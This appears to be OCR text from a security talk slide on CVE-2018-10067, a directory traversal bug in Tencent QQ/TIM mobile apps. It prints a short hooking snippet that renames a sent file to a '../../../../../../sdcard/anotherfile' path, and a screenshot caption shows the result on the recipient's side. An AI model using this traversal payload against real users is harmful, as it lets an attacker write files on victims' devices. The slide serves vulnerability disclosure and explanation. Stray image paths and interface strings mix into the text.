 Case via hooking
• CVE-2018-10067 Directory travsesal in QQ series
products
• We can modify the filename via hooking during
sending
if ( methodName == "a(com.tencent.mobileqq.filemanager.data.FileManagerEntity arg0)"){
if ( a1.fileName.value == "newfile")
{
a1.fileName.value = "../../../../../../sdcard/anotherfile";
}
send( JSON.stringify(payload) )
ret = this.%(methodName)s.overloads[i].apply(this, arguments);
}
00:57
2.98K/s
23%
Elphet
TIM移动在线 - WiFi
00:55
../../../../../../sdcar
d/anotherfile
8B
未下载